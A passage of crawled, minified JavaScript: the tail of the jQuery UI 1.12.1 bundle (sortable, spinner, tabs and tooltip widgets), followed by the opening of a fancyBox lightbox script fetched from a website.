e=this.options,i=t.pageX,s=t.pageY,n="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,o=/(html|body)/i.test(n[0].tagName);"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset());if(this.originalPosition){if(this.containment){t.pageX-this.offset.click.left<this.containment[0]&&(i=this.containment[0]+this.offset.click.left);t.pageY-this.offset.click.top<this.containment[1]&&(s=this.containment[1]+this.offset.click.top);t.pageX-this.offset.click.left>this.containment[2]&&(i=this.containment[2]+this.offset.click.left);t.pageY-this.offset.click.top>this.containment[3]&&(s=this.containment[3]+this.offset.click.top)}if(e.grid){t=this.originalPageY+Math.round((s-this.originalPageY)/e.grid[1])*e.grid[1];s=!this.containment||t-this.offset.click.top>=this.containment[1]&&t-this.offset.click.top<=this.containment[3]?t:t-this.offset.click.top>=this.containment[1]?t-e.grid[1]:t+e.grid[1];t=this.originalPageX+Math.round((i-this.originalPageX)/e.grid[0])*e.grid[0];i=!this.containment||t-this.offset.click.left>=this.containment[0]&&t-this.offset.click.left<=this.containment[2]?t:t-this.offset.click.left>=this.containment[0]?t-e.grid[0]:t+e.grid[0]}}return{top:s-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():o?0:n.scrollTop()),left:i-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():o?0:n.scrollLeft())}},_rearrange:function(t,e,i,s){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling);this.counter=this.counter?++this.counter:1;var n=this.counter;this._delay(function(){n===this.counter&&this.refreshPositions(!s)})},_clear:function(t,e){this.reverting=!1;var i,s=[];!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem);this._noFinalSort=null;if(this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)"auto"!==this._storedCSS[i]&&"static"!==this._storedCSS[i]||(this._storedCSS[i]="");this.currentItem.css(this._storedCSS);this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();this.fromOutside&&!e&&s.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))});!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||s.push(function(t){this._trigger("update",t,this._uiHash())});if(this!==this.currentContainer&&!e){s.push(function(t){this._trigger("remove",t,this._uiHash())});s.push(function(e){return function(t){e._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer));s.push(function(e){return function(t){e._trigger("update",t,this._uiHash(this))}}.call(this,this.currentContainer))}function n(e,i,s){return function(t){s._trigger(e,t,i._uiHash(i))}}for(i=this.containers.length-1;0<=i;i--){e||s.push(n("deactivate",this,this.containers[i]));if(this.containers[i].containerCache.over){s.push(n("out",this,this.containers[i]));this.containers[i].containerCache.over=0}}if(this.storedCursor){this.document.find("body").css("cursor",this.storedCursor);this.storedStylesheet.remove()}this._storedOpacity&&this.helper.css("opacity",this._storedOpacity);this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex);this.dragging=!1;e||this._trigger("beforeStop",t,this._uiHash());this.placeholder[0].parentNode.removeChild(this.placeholder[0]);if(!this.cancelHelperRemoval){this.helper[0]!==this.currentItem[0]&&this.helper.remove();this.helper=null}if(!e){for(i=0;i<s.length;i++)s[i].call(this,t);this._trigger("stop",t,this._uiHash())}this.fromOutside=!1;return!this.cancelHelperRemoval},_trigger:function(){!1===$.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(t){var e=t||this;return{helper:e.helper,placeholder:e.placeholder||$([]),position:e.position,originalPosition:e.originalPosition,offset:e.positionAbs,item:e.currentItem,sender:t?t.element:null}}});function O(e){return function(){var t=this.element.val();e.apply(this,arguments);this._refresh();t!==this.element.val()&&this._trigger("change")}}$.widget("ui.spinner",{version:"1.12.1",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max);this._setOption("min",this.options.min);this._setOption("step",this.options.step);""!==this.value()&&this._value(this.element.val(),!0);this._draw();this._on(this._events);this._refresh();this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var s=this._super(),n=this.element;$.each(["min","max","step"],function(t,e){var i=n.attr(e);null!=i&&i.length&&(s[e]=i)});return s},_events:{keydown:function(t){this._start(t)&&this._keydown(t)&&t.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(t){if(this.cancelBlur)return delete this.cancelBlur,void 0;this._stop();this._refresh();this.previous!==this.element.val()&&this._trigger("change",t)},mousewheel:function(t,e){if(e){if(!this.spinning&&!this._start(t))return!1;this._spin((0<e?1:-1)*this.options.step,t);clearTimeout(this.mousewheelTimer);this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(t)},100);t.preventDefault()}},"mousedown .ui-spinner-button":function(t){var e=this.element[0]===$.ui.safeActiveElement(this.document[0])?this.previous:this.element.val();function i(){if(!(this.element[0]===$.ui.safeActiveElement(this.document[0]))){this.element.trigger("focus");this.previous=e;this._delay(function(){this.previous=e})}}t.preventDefault();i.call(this);this.cancelBlur=!0;this._delay(function(){delete this.cancelBlur;i.call(this)});!1!==this._start(t)&&this._repeat(null,$(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(t){if($(t.currentTarget).hasClass("ui-state-active")){if(!1===this._start(t))return!1;this._repeat(null,$(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t)}},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>")},_draw:function(){this._enhance();this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content");this._addClass("ui-spinner-input");this.element.attr("role","spinbutton");this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",!0).button({classes:{"ui-button":""}});this._removeClass(this.buttons,"ui-corner-all");this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up");this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down");this.buttons.first().button({icon:this.options.icons.up,showLabel:!1});this.buttons.last().button({icon:this.options.icons.down,showLabel:!1});this.buttons.height()>Math.ceil(.5*this.uiSpinner.height())&&0<this.uiSpinner.height()&&this.uiSpinner.height(this.uiSpinner.height())},_keydown:function(t){var e=this.options,i=$.ui.keyCode;switch(t.keyCode){case i.UP:this._repeat(null,1,t);return!0;case i.DOWN:this._repeat(null,-1,t);return!0;case i.PAGE_UP:this._repeat(null,e.page,t);return!0;case i.PAGE_DOWN:this._repeat(null,-e.page,t);return!0}return!1},_start:function(t){if(!this.spinning&&!1===this._trigger("start",t))return!1;this.counter||(this.counter=1);return this.spinning=!0},_repeat:function(t,e,i){t=t||500;clearTimeout(this.timer);this.timer=this._delay(function(){this._repeat(40,e,i)},t);this._spin(e*this.options.step,i)},_spin:function(t,e){var i=this.value()||0;this.counter||(this.counter=1);i=this._adjustValue(i+t*this._increment(this.counter));if(!this.spinning||!1!==this._trigger("spin",e,{value:i})){this._value(i);this.counter++}},_increment:function(t){var e=this.options.incremental;return e?$.isFunction(e)?e(t):Math.floor(t*t*t/5e4-t*t/500+17*t/200+1):1},_precision:function(){var t=this._precisionOf(this.options.step);return t=null!==this.options.min?Math.max(t,this._precisionOf(this.options.min)):t},_precisionOf:function(t){var t=t.toString(),e=t.indexOf(".");return-1===e?0:t.length-e-1},_adjustValue:function(t){var e=this.options,i=null!==e.min?e.min:0,s=t-i;t=i+Math.round(s/e.step)*e.step;t=parseFloat(t.toFixed(this._precision()));return null!==e.max&&t>e.max?e.max:null!==e.min&&t<e.min?e.min:t},_stop:function(t){if(this.spinning){clearTimeout(this.timer);clearTimeout(this.mousewheelTimer);this.counter=0;this.spinning=!1;this._trigger("stop",t)}},_setOption:function(t,e){var i;if("culture"===t||"numberFormat"===t){i=this._parse(this.element.val());this.options[t]=e;this.element.val(this._format(i))}else{"max"!==t&&"min"!==t&&"step"!==t||"string"==typeof e&&(e=this._parse(e));if("icons"===t){i=this.buttons.first().find(".ui-icon");this._removeClass(i,null,this.options.icons.up);this._addClass(i,null,e.up);i=this.buttons.last().find(".ui-icon");this._removeClass(i,null,this.options.icons.down);this._addClass(i,null,e.down)}this._super(t,e)}},_setOptionDisabled:function(t){this._super(t);this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!t);this.element.prop("disabled",!!t);this.buttons.button(t?"disable":"enable")},_setOptions:O(function(t){this._super(t)}),_parse:function(t){return""===(t="string"==typeof t&&""!==t?window.Globalize&&this.options.numberFormat?Globalize.parseFloat(t,10,this.options.culture):+t:t)||isNaN(t)?null:t},_format:function(t){return""===t?"":window.Globalize&&this.options.numberFormat?Globalize.format(t,this.options.numberFormat,this.options.culture):t},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var t=this.value();return null!==t&&t===this._adjustValue(t)},_value:function(t,e){var i;if(""!==t&&null!==(i=this._parse(t))){e||(i=this._adjustValue(i));t=this._format(i)}this.element.val(t);this._refresh()},_destroy:function(){this.element.prop("disabled",!1).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow");this.uiSpinner.replaceWith(this.element)},stepUp:O(function(t){this._stepUp(t)}),_stepUp:function(t){if(this._start()){this._spin((t||1)*this.options.step);this._stop()}},stepDown:O(function(t){this._stepDown(t)}),_stepDown:function(t){if(this._start()){this._spin((t||1)*-this.options.step);this._stop()}},pageUp:O(function(t){this._stepUp((t||1)*this.options.page)}),pageDown:O(function(t){this._stepDown((t||1)*this.options.page)}),value:function(t){if(!arguments.length)return this._parse(this.element.val());O(this._value).call(this,t)},widget:function(){return this.uiSpinner}});!1!==$.uiBackCompat&&$.widget("ui.spinner",$.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml())},_uiSpinnerHtml:function(){return"<span>"},_buttonHtml:function(){return"<a></a><a></a>"}});var A;$.ui.spinner;$.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(A=/#.*$/,function(t){var e=t.href.replace(A,""),i=location.href.replace(A,"");try{e=decodeURIComponent(e)}catch(t){}try{i=decodeURIComponent(i)}catch(t){}return 1<t.hash.length&&e===i}),_create:function(){var e=this,t=this.options;this.running=!1;this._addClass("ui-tabs","ui-widget ui-widget-content");this._toggleClass("ui-tabs-collapsible",null,t.collapsible);this._processTabs();t.active=this._initialActive();$.isArray(t.disabled)&&(t.disabled=$.unique(t.disabled.concat($.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort());!1!==this.options.active&&this.anchors.length?this.active=this._findActive(t.active):this.active=$();this._refresh();this.active.length&&this.load(t.active)},_initialActive:function(){var i=this.options.active,t=this.options.collapsible,s=location.hash.substring(1);if(null===i){s&&this.tabs.each(function(t,e){if($(e).attr("aria-controls")===s)return i=t,!1});null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)}!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!t&&0);return i=!t&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):$()}},_tabKeydown:function(t){var e=$($.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(e),s=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case $.ui.keyCode.RIGHT:case $.ui.keyCode.DOWN:i++;break;case $.ui.keyCode.UP:case $.ui.keyCode.LEFT:s=!1;i--;break;case $.ui.keyCode.END:i=this.anchors.length-1;break;case $.ui.keyCode.HOME:i=0;break;case $.ui.keyCode.SPACE:t.preventDefault();clearTimeout(this.activating);this._activate(i);return;case $.ui.keyCode.ENTER:t.preventDefault();clearTimeout(this.activating);this._activate(i!==this.options.active&&i);return;default:return}t.preventDefault();clearTimeout(this.activating);i=this._focusNextTab(i,s);if(!t.ctrlKey&&!t.metaKey){e.attr("aria-selected","false");this.tabs.eq(i).attr("aria-selected","true");this.activating=this._delay(function(){this.option("active",i)},this.delay)}}},_panelKeydown:function(t){if(!this._handlePageNav(t)&&t.ctrlKey&&t.keyCode===$.ui.keyCode.UP){t.preventDefault();this.active.trigger("focus")}},_handlePageNav:function(t){if(t.altKey&&t.keyCode===$.ui.keyCode.PAGE_UP)return this._activate(this._focusNextTab(this.options.active-1,!1)),!0;if(t.altKey&&t.keyCode===$.ui.keyCode.PAGE_DOWN)return this._activate(this._focusNextTab(this.options.active+1,!0)),!0},_findNextTab:function(t,e){var i=this.tabs.length-1;for(;-1!==$.inArray(t=(t=i<t?0:t)<0?i:t,this.options.disabled);)t=e?t+1:t-1;return t},_focusNextTab:function(t,e){t=this._findNextTab(t,e);this.tabs.eq(t).trigger("focus");return t},_setOption:function(t,e){if("active"===t)return this._activate(e),void 0;this._super(t,e);if("collapsible"===t){this._toggleClass("ui-tabs-collapsible",null,e);e||!1!==this.options.active||this._activate(0)}"event"===t&&this._setupEvents(e);"heightStyle"===t&&this._setupHeightStyle(e)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,e=this.tablist.children(":has(a[href])");t.disabled=$.map(e.filter(".ui-state-disabled"),function(t){return e.index(t)});this._processTabs();if(!1!==t.active&&this.anchors.length)if(this.active.length&&!$.contains(this.tablist[0],this.active[0]))if(this.tabs.length===t.disabled.length){t.active=!1;this.active=$()}else this._activate(this._findNextTab(Math.max(0,t.active-1),!1));else t.active=this.tabs.index(this.active);else{t.active=!1;this.active=$()}this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled);this._setupEvents(this.options.event);this._setupHeightStyle(this.options.heightStyle);this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1});this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"});if(this.active.length){this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0});this._addClass(this.active,"ui-tabs-active","ui-state-active");this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})}else this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var l=this,t=this.tabs,e=this.anchors,i=this.panels;this.tablist=this._getList().attr("role","tablist");this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header");this.tablist.on("mousedown"+this.eventNamespace,"> li",function(t){$(this).is(".ui-state-disabled")&&t.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){$(this).closest("li").is(".ui-state-disabled")&&this.blur()});this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1});this._addClass(this.tabs,"ui-tabs-tab","ui-state-default");this.anchors=this.tabs.map(function(){return $("a",this)[0]}).attr({role:"presentation",tabIndex:-1});this._addClass(this.anchors,"ui-tabs-anchor");this.panels=$();this.anchors.each(function(t,e){var i,s,n,o=$(e).uniqueId().attr("id"),a=$(e).closest("li"),r=a.attr("aria-controls");if(l._isLocal(e)){n=(i=e.hash).substring(1);s=l.element.find(l._sanitizeSelector(i))}else{n=a.attr("aria-controls")||$({}).uniqueId()[0].id;(s=l.element.find(i="#"+n)).length||(s=l._createPanel(n)).insertAfter(l.panels[t-1]||l.tablist);s.attr("aria-live","polite")}s.length&&(l.panels=l.panels.add(s));r&&a.data("ui-tabs-aria-controls",r);a.attr({"aria-controls":n,"aria-labelledby":o});s.attr("aria-labelledby",o)});this.panels.attr("role","tabpanel");this._addClass(this.panels,"ui-tabs-panel","ui-widget-content");if(t){this._off(t.not(this.tabs));this._off(e.not(this.anchors));this._off(i.not(this.panels))}},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(t){return $("<div>").attr("id",t).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(t){var e,i;$.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1);for(i=0;e=this.tabs[i];i++){e=$(e);if(!0===t||-1!==$.inArray(i,t)){e.attr("aria-disabled","true");this._addClass(e,null,"ui-state-disabled")}else{e.removeAttr("aria-disabled");this._removeClass(e,null,"ui-state-disabled")}}this.options.disabled=t;this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!0===t)},_setupEvents:function(t){var i={};t&&$.each(t.split(" "),function(t,e){i[e]="_eventHandler"});this._off(this.anchors.add(this.tabs).add(this.panels));this._on(!0,this.anchors,{click:function(t){t.preventDefault()}});this._on(this.anchors,i);this._on(this.tabs,{keydown:"_tabKeydown"});this._on(this.panels,{keydown:"_panelKeydown"});this._focusable(this.tabs);this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,e=this.element.parent();if("fill"===t){i=e.height();i-=this.element.outerHeight()-this.element.height();this.element.siblings(":visible").each(function(){var t=$(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))});this.element.children().not(this.panels).each(function(){i-=$(this).outerHeight(!0)});this.panels.each(function(){$(this).height(Math.max(0,i-$(this).innerHeight()+$(this).height()))}).css("overflow","auto")}else if("auto"===t){i=0;this.panels.each(function(){i=Math.max(i,$(this).height("").height())}).height(i)}},_eventHandler:function(t){var e=this.options,i=this.active,s=$(t.currentTarget).closest("li"),n=s[0]===i[0],o=n&&e.collapsible,a=o?$():this._getPanelForTab(s),r=i.length?this._getPanelForTab(i):$(),i={oldTab:i,oldPanel:r,newTab:o?$():s,newPanel:a};t.preventDefault();if(!(s.hasClass("ui-state-disabled")||s.hasClass("ui-tabs-loading")||this.running||n&&!e.collapsible||!1===this._trigger("beforeActivate",t,i))){e.active=!o&&this.tabs.index(s);this.active=n?$():s;this.xhr&&this.xhr.abort();r.length||a.length||$.error("jQuery UI Tabs: Mismatching fragment identifier.");a.length&&this.load(this.tabs.index(s),t);this._toggle(t,i)}},_toggle:function(t,e){var i=this,s=e.newPanel,n=e.oldPanel;this.running=!0;function o(){i.running=!1;i._trigger("activate",t,e)}function a(){i._addClass(e.newTab.closest("li"),"ui-tabs-active","ui-state-active");if(s.length&&i.options.show)i._show(s,i.options.show,o);else{s.show();o()}}if(n.length&&this.options.hide)this._hide(n,this.options.hide,function(){i._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active");a()});else{this._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active");n.hide();a()}n.attr("aria-hidden","true");e.oldTab.attr({"aria-selected":"false","aria-expanded":"false"});s.length&&n.length?e.oldTab.attr("tabIndex",-1):s.length&&this.tabs.filter(function(){return 0===$(this).attr("tabIndex")}).attr("tabIndex",-1);s.attr("aria-hidden","false");e.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var t=this._findActive(t);if(t[0]!==this.active[0]){t=(t=t.length?t:this.active).find(".ui-tabs-anchor")[0];this._eventHandler({target:t,currentTarget:t,preventDefault:$.noop})}},_findActive:function(t){return!1===t?$():this.tabs.eq(t)},_getIndex:function(t){return t="string"==typeof t?this.anchors.index(this.anchors.filter("[href$='"+$.ui.escapeSelector(t)+"']")):t},_destroy:function(){this.xhr&&this.xhr.abort();this.tablist.removeAttr("role").off(this.eventNamespace);this.anchors.removeAttr("role tabIndex").removeUniqueId();this.tabs.add(this.panels).each(function(){$.data(this,"ui-tabs-destroy")?$(this).remove():$(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")});this.tabs.each(function(){var t=$(this),e=t.data("ui-tabs-aria-controls");e?t.attr("aria-controls",e).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")});this.panels.show();"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var t=this.options.disabled;if(!1!==t){if(void 0===i)t=!1;else{i=this._getIndex(i);t=$.isArray(t)?$.map(t,function(t){return t!==i?t:null}):$.map(this.tabs,function(t,e){return e!==i?e:null})}this._setOptionDisabled(t)}},disable:function(t){var e=this.options.disabled;if(!0!==e){if(void 0===t)e=!0;else{t=this._getIndex(t);if(-1!==$.inArray(t,e))return;e=$.isArray(e)?$.merge([t],e).sort():[t]}this._setOptionDisabled(e)}},load:function(t,s){t=this._getIndex(t);function n(t,e){"abort"===e&&o.panels.stop(!1,!0);o._removeClass(i,"ui-tabs-loading");a.removeAttr("aria-busy");t===o.xhr&&delete o.xhr}var o=this,i=this.tabs.eq(t),t=i.find(".ui-tabs-anchor"),a=this._getPanelForTab(i),r={tab:i,panel:a};if(!this._isLocal(t[0])){this.xhr=$.ajax(this._ajaxSettings(t,s,r));if(this.xhr&&"canceled"!==this.xhr.statusText){this._addClass(i,"ui-tabs-loading");a.attr("aria-busy","true");this.xhr.done(function(t,e,i){setTimeout(function(){a.html(t);o._trigger("load",s,r);n(i,e)},1)}).fail(function(t,e){setTimeout(function(){n(t,e)},1)})}}},_ajaxSettings:function(t,i,s){var n=this;return{url:t.attr("href").replace(/#.*$/,""),beforeSend:function(t,e){return n._trigger("beforeLoad",i,$.extend({jqXHR:t,ajaxSettings:e},s))}}},_getPanelForTab:function(t){t=$(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+t))}});!1!==$.uiBackCompat&&$.widget("ui.tabs",$.ui.tabs,{_processTabs:function(){this._superApply(arguments);this._addClass(this.tabs,"ui-tab")}});$.ui.tabs;$.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var t=$(this).attr("title")||"";return $("<a>").text(t).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(t,e){var i=(t.attr("aria-describedby")||"").split(/\s+/);i.push(e);t.data("ui-tooltip-id",e).attr("aria-describedby",$.trim(i.join(" ")))},_removeDescribedBy:function(t){var e=t.data("ui-tooltip-id"),i=(t.attr("aria-describedby")||"").split(/\s+/),e=$.inArray(e,i);-1!==e&&i.splice(e,1);t.removeData("ui-tooltip-id");(i=$.trim(i.join(" ")))?t.attr("aria-describedby",i):t.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"});this.tooltips={};this.parents={};this.liveRegion=$("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body);this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible");this.disabledTitles=$([])},_setOption:function(t,e){var i=this;this._super(t,e);"content"===t&&$.each(this.tooltips,function(t,e){i._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var s=this;$.each(this.tooltips,function(t,e){var i=$.Event("blur");i.target=i.currentTarget=e.element[0];s.close(i,!0)});this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var t=$(this);if(t.is("[title]"))return t.data("ui-tooltip-title",t.attr("title")).removeAttr("title")}))},_enable:function(){this.disabledTitles.each(function(){var t=$(this);t.data("ui-tooltip-title")&&t.attr("title",t.data("ui-tooltip-title"))});this.disabledTitles=$([])},open:function(t){var i=this,e=$(t?t.target:this.element).closest(this.options.items);if(e.length&&!e.data("ui-tooltip-id")){e.attr("title")&&e.data("ui-tooltip-title",e.attr("title"));e.data("ui-tooltip-open",!0);t&&"mouseover"===t.type&&e.parents().each(function(){var t,e=$(this);if(e.data("ui-tooltip-open")){(t=$.Event("blur")).target=t.currentTarget=this;i.close(t,!0)}if(e.attr("title")){e.uniqueId();i.parents[this.id]={element:this,title:e.attr("title")};e.attr("title","")}});this._registerCloseHandlers(t,e);this._updateContent(e,t)}},_updateContent:function(e,i){var t=this.options.content,s=this,n=i?i.type:null;if("string"==typeof t||t.nodeType||t.jquery)return this._open(i,e,t);(t=t.call(e[0],function(t){s._delay(function(){if(e.data("ui-tooltip-open")){i&&(i.type=n);this._open(i,e,t)}})}))&&this._open(i,e,t)},_open:function(t,e,i){var s,n,o,a=$.extend({},this.options.position);if(i){if(o=this._find(e))return o.tooltip.find(".ui-tooltip-content").html(i),void 0;e.is("[title]")&&(t&&"mouseover"===t.type?e.attr("title",""):e.removeAttr("title"));o=this._tooltip(e);s=o.tooltip;this._addDescribedBy(e,s.attr("id"));s.find(".ui-tooltip-content").html(i);this.liveRegion.children().hide();(o=$("<div>").html(s.find(".ui-tooltip-content").html())).removeAttr("name").find("[name]").removeAttr("name");o.removeAttr("id").find("[id]").removeAttr("id");o.appendTo(this.liveRegion);if(this.options.track&&t&&/^mouse/.test(t.type)){this._on(this.document,{mousemove:r});r(t)}else s.position($.extend({of:e},this.options.position));s.hide();this._show(s,this.options.show);this.options.track&&this.options.show&&this.options.show.delay&&(n=this.delayedShow=setInterval(function(){if(s.is(":visible")){r(a.of);clearInterval(n)}},$.fx.interval));this._trigger("open",t,{tooltip:s})}function r(t){a.of=t;s.is(":hidden")||s.position(a)}},_registerCloseHandlers:function(t,e){var i={keyup:function(t){if(t.keyCode===$.ui.keyCode.ESCAPE){t=$.Event(t);t.currentTarget=e[0];this.close(t,!0)}}};e[0]!==this.element[0]&&(i.remove=function(){this._removeTooltip(this._find(e).tooltip)});t&&"mouseover"!==t.type||(i.mouseleave="close");t&&"focusin"!==t.type||(i.focusout="close");this._on(!0,e,i)},close:function(t){var e,i=this,s=$(t?t.currentTarget:this.element),n=this._find(s);if(!n)return s.removeData("ui-tooltip-open"),void 0;e=n.tooltip;if(!n.closing){clearInterval(this.delayedShow);s.data("ui-tooltip-title")&&!s.attr("title")&&s.attr("title",s.data("ui-tooltip-title"));this._removeDescribedBy(s);n.hiding=!0;e.stop(!0);this._hide(e,this.options.hide,function(){i._removeTooltip($(this))});s.removeData("ui-tooltip-open");this._off(s,"mouseleave focusout keyup");s[0]!==this.element[0]&&this._off(s,"remove");this._off(this.document,"mousemove");t&&"mouseleave"===t.type&&$.each(this.parents,function(t,e){$(e.element).attr("title",e.title);delete i.parents[t]});n.closing=!0;this._trigger("close",t,{tooltip:e});n.hiding||(n.closing=!1)}},_tooltip:function(t){var e=$("<div>").attr("role","tooltip"),i=$("<div>").appendTo(e),s=e.uniqueId().attr("id");this._addClass(i,"ui-tooltip-content");this._addClass(e,"ui-tooltip","ui-widget ui-widget-content");e.appendTo(this._appendTo(t));return this.tooltips[s]={element:t,tooltip:e}},_find:function(t){t=t.data("ui-tooltip-id");return t?this.tooltips[t]:null},_removeTooltip:function(t){t.remove();delete this.tooltips[t.attr("id")]},_appendTo:function(t){t=t.closest(".ui-front, dialog");return t=t.length?t:this.document[0].body},_destroy:function(){var s=this;$.each(this.tooltips,function(t,e){var i=$.Event("blur"),e=e.element;i.target=i.currentTarget=e[0];s.close(i,!0);$("#"+t).remove();if(e.data("ui-tooltip-title")){e.attr("title")||e.attr("title",e.data("ui-tooltip-title"));e.removeData("ui-tooltip-title")}});this.liveRegion.remove()}});!1!==$.uiBackCompat&&$.widget("ui.tooltip",$.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass);return t}});$.ui.tooltip});


--- FILE ---
content_type: application/x-javascript
request_url: https://influocialdigital.com/js/jquery.fancybox.js
body_size: 17878
content:
!function(l,a,$,h){"use strict";if($){if($.fn.fancybox)return"console"in l&&console.log("fancyBox already initialized");var t={loop:!1,margin:[44,0],gutter:50,keyboard:!0,arrows:!0,infobar:!0,toolbar:!0,buttons:["slideShow","fullScreen","thumbs","share","close"],idleTime:3,smallBtn:"auto",protect:!1,modal:!1,image:{preload:"auto"},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency="true" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},defaultType:"image",animationEffect:"zoom",animationDuration:500,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption-wrap"><div class="fancybox-caption"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}<p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" 